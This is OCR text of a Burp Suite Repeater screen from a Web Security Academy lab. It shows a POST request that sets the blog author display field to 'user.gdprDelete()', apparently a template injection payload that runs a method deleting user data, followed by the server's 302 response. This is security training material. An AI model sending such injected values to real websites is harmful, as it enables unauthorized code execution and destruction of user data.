 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Follow redirection Burp AI
Target: https://0a510037035ad21981f73af300a10045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a510037035ad21981f73af300a10045.web-security-academy.net
3 Cookie: session=ti1xK8c2M0u35QxA6HKEdQAtcDRbsxS1
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a510037035ad21981f73af300a10045.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a510037035ad21981f73af300a10045.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=user.gdprDelete() &csrf=5jAOS4gZVaeyj6k89wzTL1oDgvD7tqew
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
91 bytes | 304 millis
Event log (8) All issues (202)
Memory: 305.1MB
25°C
Clear
Search
M365
ENG
UK
22:43
08/03/2026